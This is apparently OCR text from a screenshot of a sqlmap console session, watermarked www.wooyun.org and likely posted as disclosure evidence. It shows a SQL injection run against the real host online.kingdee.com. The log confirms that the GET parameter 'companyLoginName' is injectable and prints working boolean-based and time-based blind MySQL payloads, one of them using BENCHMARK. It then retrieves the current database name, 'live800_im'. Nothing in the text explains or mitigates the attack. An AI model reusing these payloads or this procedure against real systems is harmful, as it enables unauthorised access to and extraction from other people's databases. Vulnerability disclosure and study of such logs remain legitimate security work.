 管理员: SQLMap
[16:39:25] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[16:39:26] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[16:39:28] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[16:39:29] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[16:39:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:39:31] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:39:31] [INFO] checking if the injection point on GET parameter 'companyLogin
Name' is a false positive
GET parameter 'companyLoginName' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 288 HTTP(s) req
uests:
---
Parameter: companyLoginName (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: companyLoginName=-7991' OR (6280=6280)#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyLoginName=992882' AND 4943=BENCHMARK(6000000,MD5(0x764e594e)
) AND 'qXJC'='qXJC
---
[16:39:42] [INFO] testing MySQL
[16:39:42] [INFO] confirming MySQL
[16:39:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[16:39:42] [INFO] fetching current database
[16:39:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:39:42] [INFO] retrieved: live800_im
current database:    'live800_im'
[16:39:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\online.kingdee.com'
[*] shutting down at 16:39:46
D:\Python27>
www.wooyun.org